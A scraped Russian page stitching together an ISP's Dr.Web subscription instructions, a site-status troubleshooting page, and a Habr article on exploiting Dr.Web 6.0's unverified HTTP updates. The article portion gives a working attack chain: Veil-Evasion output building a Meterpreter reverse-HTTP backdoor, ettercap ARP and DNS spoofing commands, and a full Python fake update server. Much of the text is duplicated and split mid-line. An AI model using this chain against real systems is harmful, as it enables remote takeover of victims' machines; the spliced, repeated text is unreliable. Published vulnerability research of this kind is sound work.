Антивирус Dr.Web | Севстар

«Антивирус Dr.Web»— это уникальный продукт, который способен защитить данные пользователя от всех уже известных и новых интернет-угроз.

Установка Dr.Web на уже зараженный компьютер – это реальный шанс вернуть систему к жизни и наладить полноценную производительность. Мощный и эффективный модуль, которым оснащена программа, способен свести на нет все попытки вирусов или прочих вредоносных программ выключить или заблокировать антивирусную защиту.



Обеспечивает защиту ПК под управлением Microsoft Windows XP/Vista/7/8/8.1/10 (32- и 64-битные системы).

Для активации услуги:

- Зайдите в личный кабинет «СевСтар», в раздел «Услуги».

- Выберите раздел «Все доступные».

- Выберите тарифный пакет Dr.Web, соответствующий Вашим требованиям к антивирусной безопасности.

- Активируйте тариф кнопкой «вкл».

- После того, как вы выберите тариф, будет доступна ссылка, по которой можно скачать антивирус.

- Оплата при активной услуге списывается раз в день. Услуга продлевается автоматически при обязательном наличии средств на лицевом счету абонента, равном сумме суточного платежа. В случае если в день начисления на лицевом счету не будет необходимой суммы, произойдет приостановление всех услуг, в т.ч. доступа в Интернет.

- Деактивировать услугу вы можете в личном кабинете, в разделе «Услуги».



В стоимость тарифа включены услуги службы технической поддержки компании «Доктор Веб» по вопросам функционирования антивируса Dr.Web:

- неограниченное количество обращений в службу технической поддержки через веб-форму, интегрированную в Dr.Web;

- поддержка на форуме Dr.Web http://forum.drweb.com/;

- обновления вирусных баз Dr.Web;

- обновления программных модулей Dr.Web;





- обработка неопределяемых Dr.Web новых вирусов специалистами службы вирусного мониторинга Dr.Web через форму на странице http://vms.

drweb.com/.

drweb.com/.

Чтобы воспользоваться услугами технической поддержки, в правом нижнем углу монитора правой кнопкой мышки нажмите на иконку с зеленым паучком и выберите пункт «Поддержка».

Free.drweb.com не работает сегодня только у меня? Статус Free.drweb.com

Статус сервера

онлайнКод состояния

200Время отклика

1.945 secУзнайте, работает ли Free.drweb.com в нормальном режиме или есть проблемы сегодня

Не открывается, не грузится, не доступен, лежит или глючит?

Самые частые проблемы Free. drweb.com

drweb.com

Что делать, если сайт FREE.DRWEB.COM недоступен?

Если FREE.DRWEB.COM работает, однако вы не можете получить доступ к сайту или отдельной его странице, попробуйте одно из возможных решений:

Кэш браузера.

Чтобы удалить кэш и получить актуальную версию страницы, обновите в браузере страницу с помощью комбинации клавиш Ctrl + F5.

Блокировка доступа к сайту.

Очистите файлы cookie браузера и смените IP-адрес компьютера.

Антивирус и файрвол. Проверьте, чтобы антивирусные программы (McAfee, Kaspersky Antivirus или аналог) или файрвол, установленные на ваш компьютер — не блокировали доступ к FREE.DRWEB.COM.

Проверьте, чтобы антивирусные программы (McAfee, Kaspersky Antivirus или аналог) или файрвол, установленные на ваш компьютер — не блокировали доступ к FREE.DRWEB.COM.

Очистите DNS-кэш на вашем компьютере и повторите попытку доступа на сайт. Смотреть видео-инструкцию ↓

VPN и альтернативные службы DNS.

VPN: например, мы рекомендуем NordVPN.

Альтернативные DNS: OpenDNS или Google Public DNS.

Плагины браузера.

Например, расширение AdBlock вместе с рекламой может блокировать содержимое сайта. Найдите и отключите похожие плагины для исследуемого вами сайта.

Сбой драйвера микрофона

Эксплуатация уязвимости в процедуре обновления DrWeb / Хабр

В этой статье я хочу более подробно рассказать о проблемах протокола обновления в антивирусе Dr. Web, благодаря чему, в случае перехвата трафика, становится возможным подмена компонентов антивируса и выполнение произвольного кода. Информацию об уязвимости я впервые увидел в материалах конференции

Web, благодаря чему, в случае перехвата трафика, становится возможным подмена компонентов антивируса и выполнение произвольного кода. Информацию об уязвимости я впервые увидел в материалах конференции

в презентации

Breaking Antivirus Software(Joxean Koret), и т.к. факт наличия уязвимости уже известен, то особого смысла в еще одной публикации не было. По крайне мере, до одного момента.

В обсуждении статьи «Данные около 70 000 карт были скомпрометированы на платежном шлюзе РЖД» меня искренне удивила реакция некоторых читателей, и предположительно одного из сотрудников компании Dr.Web, который отказался признавать наличие проблем в ПО. Поэтому, было решено самому разобраться в деталях, а также проверить возможность эксплуатации. Надеюсь, эта публикация поспособствует скорейшему исправлению ситуации.

Исходные данные:

В качестве «подопытного» выбран Dr.Web версии 6.0, как обладающий множеством сертификатов: ФСТЭК, ФСБ, Минобороны РФ. Остальные версии не рассматривались, так что, возможно в них присутствуют аналогичные проблемы, а возможно и нет. В ходе эксперимента все настройки антивируса выставлены по-умолчанию, встроенная защита НЕ отключалась. В качестве операционной системы используется Windows 7.

В ходе эксперимента все настройки антивируса выставлены по-умолчанию, встроенная защита НЕ отключалась. В качестве операционной системы используется Windows 7.

- Dr.Web ® Virus-Finding Engine drweb32.dll (7.00.9.04080)

- Dr.Web ® Scanning Engine dwengine.exe (7.0.1.05020 (Build 9393))

- Dr.Web ® Windows Action Center Integration dwsewsc.exe (7.0.1.05020 (Build 9393))

- Dr.Web File System Monitor spiderg3.sys (6.0.10.12290)

- Dr.Web Protection for Windows dwprot.sys (7.0.0.08090)

- SpIDer Agent for Windows spideragent.exe (6.0.5.10310)

- SpIDer Agent admin-mode module for Windows spideragent_adm.exe (6.0.5.10310)

- SpIDer Mail ® for Windows Workstation spiderml.exe (6.0.3.08040)

- SpIDer Mail ® for Windows Workstation settings module spml_set.

exe (6.0.3.08040)

exe (6.0.3.08040) - Dr.Web Winsock Provider Hook drwebsp.dll (6.0.1.04140)

- Dr.Web Winsock Provider Hook drwebsp64.dll (6.0.1.04140)

- Dr.Web© Scanner for Windows drweb32w.exe (6.00.16.01270)

- Dr.Web ® Console Scanner dwscancl.exe (7.0.1.05020 (Build 9393))

- Dr.Web ® Shell Extension drwsxtn.dll (6.00.1.201103100)

- Dr.Web ® Shell Extension drwsxtn64.dll (6.00.1.201103100)

- Dr.Web Updater for Windows drwebupw.exe (6.00.15.201301210)

- Dr.Web Helper drwreg.exe (6.00.12.201102110)

- Dr.Web SysInfo dwsysinfo.exe (7.00.3.201204270)

- DrWeb ® Quarantine Manager dwqrui.exe (7.0.1.05020 (Build 9393))

- Dr.Web Adds-on unpacker drwadins.exe (6.00.0.02270)

- Dr.Web ® for Microsoft Outlook Settings drwebsettingprocess.exe (6.00.0.201101130)

- Dr.Web ® for Microsoft Outlook Messages drwmsg.dll (6.00.0.201101130)

- Dr.

Для эксплуатации уязвимости необходимо, чтобы атакующий имел возможность перенаправления трафика пользователя (например, вследствие подмены DNS-сервера, отравления ARP кэша или как-то еще). Для простоты эксперимента, в тестовой среде компьютеры клиента и злоумышленника находятся в одной сети:

Описание уязвимости

Для скачивания обновлений со своих серверов, Dr.Web использует http протокол, т.е. данные передаются в открытом виде.



Список серверов обновления

- update.geo.drweb.com

- update.drweb.com

- update.msk.drweb.com

- update.msk5.drweb.com

- update.msk6.drweb.com

- update.fr1.drweb.com

- update.us1.drweb.com

- update.kz.drweb.com

- update.nsk1.drweb.com

Процесс выполняется в следующей последовательности:

- Запрос метки времени — timestamp

Пример запросаGET /x64/600/av/windows/timestamp

HTTP/1.

1 Accept: */*

1 Accept: */*Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive

Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:36 GMT

Content-Type: application/octet-stream

Content-Length: 10

Last-Modified: Sat, 19 Apr 2014 09:26:19 GMT

Connection: keep-alive

Accept-Ranges: bytes1397898695

- Запрос дополнительной информации (актуальная версия антивируса и некоторые другие данные) – файл drweb32.flg

Пример запросаGET /x64/600/av/windows/drweb32.flg HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.

00.15.06220 (windows: 6.01.7601)

00.15.06220 (windows: 6.01.7601)Connection: Keep-Alive

Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:37 GMT

Content-Type: application/octet-stream

Content-Length: 336 Last-Modified: Wed, 23 Jan 2013 09:42:21 GMT

Connection: keep-alive

Accept-Ranges: bytes [windows]LinkNews=http://news.drweb.com/flag+800/

LinkDownload=http://download.geo.drweb.com/pub/drweb/windows/8.0/drweb-800-win.exe

isTime=1

TimeX=1420122293

cmdLine=

Type=1

ExcludeOS=2k|xp64

ExcludeDwl=ja

ExcludeLCID=17|1041

[signature]

sign=7077D2333EA900BCF30E479818E53447CA388597B3AC20B7B0471225FDE69066E8AC4C291F364077 - Запрос списка обновляемых компонентов системы – файл drweb32.lst.lzma

Пример запросаGET /x64/600/av/windows/drweb32.lst.lzma HTTP/1.

.,.2..c.?.>y….!.(,..*…sA.U.pM..,…….hG….j.*………….F…:. ..!Z…..h..}…(Y1k…..}…F..-….J……………|…3.;…..5..»…S.K`.)

.,.2..c.?.>y….!.(,..*…sA.U.pM..,…….hG….j.*………….F…:. ..!Z…..h..}…(Y1k…..}…F..-….J……………|…3.;…..5..»…S.K`.)

.Kjx$,….u.5..~.}UX.E… (другие данные опущены)

Запрашиваемый файл представляет собой архив, сжатый по алгоритму lzma (используется в 7-Zip). После распаковки сам файл выглядит примерно так:[DrWebUpdateList] [500] +timestamp, 8D17F12F +lang.lst, EDCB0715 +update.drl, AB6FA8BE +drwebupw.exe, 8C879982 +drweb32.dll, B73749FD +drwebase.vdb, C5CBA22F … +<wnt>%SYSDIR64%\drivers\dwprot.sys, 3143EB8D +<wnt>%CommonProgramFiles%\Doctor Web\Scanning Engine\dwengine.exe, 8097D92B +<wnt>%CommonProgramFiles%\Doctor Web\Scanning Engine\dwinctl.dll, A18AEA4A ... [DrWebUpdateListEnd]

Шестнадцатеричные значения рядом с именами файлов представляют собой контрольные суммы файлов, вычисленные по алгоритму crc32. В данном случае, контрольные суммы используются для поддержания «версионности» файлов.

Также можно увидеть, что механизм обновлений может использовать переменные среды, вроде %CommonProgramFiles%, %SYSDIR64% и т.д. – т.е. файлы можно заливать не только в папку Dr.Web, но и другие системные директории - Скачивание файлов

Пример запросаGET /x86/600/av/windows/dwrtoday.vdb HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 741d1186c47dc500ab5a60629579d8cf

X-DrWeb-KeyNumber: 0110242389

X-DrWeb-SysHash: 08AA5F775FD38D161E2221928D10903F

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7600)

Connection: Keep-Alive

Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42

Date: Sat, 19 Apr 2014 02:02:36 GMT

Content-Type: application/octet-stream

Content-Length: 5712

Last-Modified: Sat, 19 Apr 2014 01:31:32 GMT

Connection: keep-alive

Accept-Ranges: bytesDr.Web ® version 4.20+ Anti-Virus Database

Copyright © by Igor Daniloff, 1998-2014

Created by Doctor Web Anti-Virus Labs, St. Petersburg

Petersburg

IDRW4…CR/.U.._.C..9G.~\J….6G….}u…y$_naykP…x………..h… …………….J…..QS…………….7..(другие данные опущены)

В том случае, если контрольные суммы файлов из полученного списка обновления отличаются от используемых, то клиент запрашивает патч существующего:GET /x64/600/av/windows/drwebupw.exe.patch_8c879982_fd933b5f

Если патч получить не удается или файла ранее не было в системе, то идет запрос на новый файл целиком:GET /x64/600/av/windows/drwebupw.exe

Обновляемые файлы также идут без каких-либо проверок, в открытом виде, либо просто запакованые lzma. - Обновление файлов

После процедуры скачивания файлов, происходит замена старых. При этом дополнительных проверок также не производится. Например, как будет показано далее, Dr.Web без проблем принял сгенерированный пэйлоад из метасплойта вместо родного drwebupw.exe.

На этом в принципе все. Как можно заметить, никаких проверок на оригинальность обновления не проводится и можно попробовать провести MitM атаку и подменить файлы на свои.

Как можно заметить, никаких проверок на оригинальность обновления не проводится и можно попробовать провести MitM атаку и подменить файлы на свои.

Эксплуатация

- Создаем собственный бэкдор, который бы выполнился на компьютере-клиенте и передал управление злоумышленнику. Для этого можно использовать нагрузку Meterpreter из проекта Metasploit Framework, дополнительно прогнав через Veil-Evasion для обхода антивируса. На выходе получаем файл drwebupw.exe, который в дальнейшем заменит оригинальный компонент антивируса клиента при обновлении.

Процесс создания бэкдора (c/meterpreter/rev_http )========================================================================= Veil-Evasion | [Version]: 2.7.0 ========================================================================= [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework ========================================================================= Main Menu 29 payloads loaded Available commands: use use a specific payload info information on a specific payload list list available payloads update update Veil to the latest version clean clean out payload folders checkvt check payload hashes vs. VirusTotal

exit exit Veil

[>] Please enter a command: list

[*] Available payloads:

1) auxiliary/coldwar_wrapper

2) auxiliary/pyinstaller_wrapper

3) c/meterpreter/rev_http

4) c/meterpreter/rev_http_service

5) c/meterpreter/rev_tcp

6) c/meterpreter/rev_tcp_service

7) c/shellcode_inject/virtual

8) c/shellcode_inject/void

9) cs/meterpreter/rev_tcp

10) cs/shellcode_inject/base64_substitution

11) cs/shellcode_inject/virtual

12) native/Hyperion

13) native/backdoor_factory

14) native/pe_scrambler

15) powershell/shellcode_inject/download_virtual

16) powershell/shellcode_inject/psexec_virtual

17) powershell/shellcode_inject/virtual

18) python/meterpreter/rev_http

19) python/meterpreter/rev_http_contained

20) python/meterpreter/rev_https

21) python/meterpreter/rev_https_contained

22) python/meterpreter/rev_tcp

23) python/shellcode_inject/aes_encrypt

24) python/shellcode_inject/arc_encrypt

25) python/shellcode_inject/base64_substitution

26) python/shellcode_inject/des_encrypt

27) python/shellcode_inject/flat

28) python/shellcode_inject/letter_substitution

29) python/shellcode_inject/pidinject

[>] Please enter a command: use 3

[>] Please enter a command: set LHOST 10.

VirusTotal

exit exit Veil

[>] Please enter a command: list

[*] Available payloads:

1) auxiliary/coldwar_wrapper

2) auxiliary/pyinstaller_wrapper

3) c/meterpreter/rev_http

4) c/meterpreter/rev_http_service

5) c/meterpreter/rev_tcp

6) c/meterpreter/rev_tcp_service

7) c/shellcode_inject/virtual

8) c/shellcode_inject/void

9) cs/meterpreter/rev_tcp

10) cs/shellcode_inject/base64_substitution

11) cs/shellcode_inject/virtual

12) native/Hyperion

13) native/backdoor_factory

14) native/pe_scrambler

15) powershell/shellcode_inject/download_virtual

16) powershell/shellcode_inject/psexec_virtual

17) powershell/shellcode_inject/virtual

18) python/meterpreter/rev_http

19) python/meterpreter/rev_http_contained

20) python/meterpreter/rev_https

21) python/meterpreter/rev_https_contained

22) python/meterpreter/rev_tcp

23) python/shellcode_inject/aes_encrypt

24) python/shellcode_inject/arc_encrypt

25) python/shellcode_inject/base64_substitution

26) python/shellcode_inject/des_encrypt

27) python/shellcode_inject/flat

28) python/shellcode_inject/letter_substitution

29) python/shellcode_inject/pidinject

[>] Please enter a command: use 3

[>] Please enter a command: set LHOST 10. 0.1.106

[>] Please enter a command: generate

[>] Please enter the base name for output files: drwebupw

[*] Executable written to: /root/veil-output/compiled/drwebupw.exe

0.1.106

[>] Please enter a command: generate

[>] Please enter the base name for output files: drwebupw

[*] Executable written to: /root/veil-output/compiled/drwebupw.exe

- Используя arp-спуфинг, перенаправляем запросы клиента на хост злоумышленника. В качестве инструмента можно использовать утилиту ettercap и модуль dns_spoof. Добавляем хосты, используемые для обновления Dr.Web в список перенаправления ettercap. В принципе достаточно одного адреса update.geo.drweb.com (т.к. он проверяется первым):

echo “update.geo.drweb.com A 10.0.1.106” >> /etc/ettercap/etter.dns

Далее запускаем непосредственно процедуру отравления arp-кэша и подмены dns:ettercap -i eth0 -T -P dns_spoof -M arp:remote /10.0.1.1/ /10.0.1.102/

Таким образом, трафик после эксплуатации пойдет по следующей схеме: - Эмулируем сервер обновления Dr.Web для выдачи клиенту специально подготовленного файла.

Для этого был написан небольшой python-скрипт, который:

Для этого был написан небольшой python-скрипт, который:- Принимает входящее соединение

- Формирует метку времени и отвечает на запрос timestamp

- Формирует файл с дополнительной информацией drweb32.flg

- Формирует файл со списком обновлений и запаковывает его в lzma архив drweb32.lst.lzma

- Отдает фейковое обновление на запрос клиента

drweb_http_server.py#!/usr/bin/python #encoding: utf-8 import SocketServer import SimpleHTTPServer import time import lzma import os import binascii from struct import * from subprocess import call #Непосредственно обработчик http запросов от клиента Dr.Web class HttpRequestHandler (SimpleHTTPServer.SimpleHTTPRequestHandler): def do_GET(self): if 'timestamp' in self.path: self.send_response(200) self.end_headers() self.wfile.write(open('timestamp').read()) elif 'drweb32.flg' in self.path: self.send_response(200) self. end_headers()

self.wfile.write(open('drweb32.flg').read())

elif 'drweb32.lst.lzma' in self.path:

self.send_response(200)

self.end_headers()

self.wfile.write(open('drweb32.lst.lzma').read())

elif UPLOAD_FILENAME + '.lzma' in self.path:

self.send_response(200)

self.end_headers()

self.wfile.write(open(UPLOAD_FILENAME + '.lzma').read())

#Клиент первоначально запрашивает патч для обновившегося файла,

#а если не получает его - запрашивает файл целиком

elif UPLOAD_FILENAME + '.patch' in self.path:

self.send_response(404)

self.end_headers()

else:

print self.path

def CRC32_from_file(filename):

buf = open(filename,'rb').read()

buf = (binascii.crc32(buf) & 0xFFFFFFFF)

return "%08X" % buf

def create_timestamp_file():

with open('timestamp','w') as f:

f.write('%s'%int(time.time()))

def create_lst_file(upload_filename,upload_path):

# upload_path может принимать:

# пустые значения, что значит что файл находится непосредственно в директории Dr.

end_headers()

self.wfile.write(open('drweb32.flg').read())

elif 'drweb32.lst.lzma' in self.path:

self.send_response(200)

self.end_headers()

self.wfile.write(open('drweb32.lst.lzma').read())

elif UPLOAD_FILENAME + '.lzma' in self.path:

self.send_response(200)

self.end_headers()

self.wfile.write(open(UPLOAD_FILENAME + '.lzma').read())

#Клиент первоначально запрашивает патч для обновившегося файла,

#а если не получает его - запрашивает файл целиком

elif UPLOAD_FILENAME + '.patch' in self.path:

self.send_response(404)

self.end_headers()

else:

print self.path

def CRC32_from_file(filename):

buf = open(filename,'rb').read()

buf = (binascii.crc32(buf) & 0xFFFFFFFF)

return "%08X" % buf

def create_timestamp_file():

with open('timestamp','w') as f:

f.write('%s'%int(time.time()))

def create_lst_file(upload_filename,upload_path):

# upload_path может принимать:

# пустые значения, что значит что файл находится непосредственно в директории Dr. Web

# либо значения вида <wnt>%SYSDIR64%\drivers\, <wnt>%CommonProgramFiles%\Doctor Web\Scanning Engine\ и т.д.

crc32 = CRC32_from_file(upload_filename)

with open('drweb32.lst','w') as f:

f.write('[DrWebUpdateList]\n')

f.write('[500]\n')

f.write('+%s, %s\n' % (upload_path+upload_filename,crc32))

f.write('[DrWebUpdateListEnd]\n')

#по какой-то причине встроенная в Linux утилита lzma в создаваемом файле не указывает размер исходного файла

#без этого параметра Dr.Web отказывается принимать файлы, поэтому правим руками

def edit_file_size(lzma_filename,orig_filename):

file_size = os.stat(orig_filename).st_size

with open(lzma_filename,'r+b') as f:

f.seek(5)

bsize = pack('l',file_size)

f.write(bsize)

#загружаемый файл должен находится в одной папке со скриптом

UPLOAD_FILENAME = 'drwebupw.exe'

#создаем метку времени

create_timestamp_file()

#создаем файл со списком обновляемых файлов, для упаковки в lzma используем встроенную утилиту

create_lst_file(UPLOAD_FILENAME,'')

call(['lzma', '-k', '-f','drweb32.

Web

# либо значения вида <wnt>%SYSDIR64%\drivers\, <wnt>%CommonProgramFiles%\Doctor Web\Scanning Engine\ и т.д.

crc32 = CRC32_from_file(upload_filename)

with open('drweb32.lst','w') as f:

f.write('[DrWebUpdateList]\n')

f.write('[500]\n')

f.write('+%s, %s\n' % (upload_path+upload_filename,crc32))

f.write('[DrWebUpdateListEnd]\n')

#по какой-то причине встроенная в Linux утилита lzma в создаваемом файле не указывает размер исходного файла

#без этого параметра Dr.Web отказывается принимать файлы, поэтому правим руками

def edit_file_size(lzma_filename,orig_filename):

file_size = os.stat(orig_filename).st_size

with open(lzma_filename,'r+b') as f:

f.seek(5)

bsize = pack('l',file_size)

f.write(bsize)

#загружаемый файл должен находится в одной папке со скриптом

UPLOAD_FILENAME = 'drwebupw.exe'

#создаем метку времени

create_timestamp_file()

#создаем файл со списком обновляемых файлов, для упаковки в lzma используем встроенную утилиту

create_lst_file(UPLOAD_FILENAME,'')

call(['lzma', '-k', '-f','drweb32. lst'])

edit_file_size('drweb32.lst.lzma','drweb32.lst')

#архивируем файл с фейковым обновлением

call(['lzma', '-k', '-f',UPLOAD_FILENAME])

edit_file_size(UPLOAD_FILENAME + '.lzma',UPLOAD_FILENAME)

print 'Http Server started...'

httpServer=SocketServer.TCPServer(('',80),HttpRequestHandler)

httpServer.serve_forever()

lst'])

edit_file_size('drweb32.lst.lzma','drweb32.lst')

#архивируем файл с фейковым обновлением

call(['lzma', '-k', '-f',UPLOAD_FILENAME])

edit_file_size(UPLOAD_FILENAME + '.lzma',UPLOAD_FILENAME)

print 'Http Server started...'

httpServer=SocketServer.TCPServer(('',80),HttpRequestHandler)

httpServer.serve_forever()

